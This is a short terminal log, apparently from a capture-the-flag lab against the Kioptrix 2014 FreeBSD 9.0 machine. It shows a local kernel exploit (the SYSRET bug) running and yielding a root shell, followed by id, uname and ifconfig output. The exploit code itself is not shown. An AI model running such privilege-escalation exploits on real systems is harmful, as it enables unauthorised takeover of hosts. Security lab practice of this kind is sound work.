 ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!

id
uid=0(root) gid=0(wheel) groups=0(wheel)

uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64

ifconfig
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
        ether 00:0c:29:0b:79:90
        inet 192.168.92.185 netmask 0xffffff00 broadcast 192.168.92.255
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
        media: Ethernet autoselect (1000baseT <full-duplex>)
        status: active
plip0: flags=8810<POINTOPOINT,SIMPLEX,MULTICAST> metric 0 mtu 1500
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
        options=3<RXCSUM,TXCSUM>
        inet6 ::1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0x3
        inet 127.0.0.1 netmask 0xff000000
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
ipfw0: flags=8801<UP,SIMPLEX,MULTICAST> metric 0 mtu 65536
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>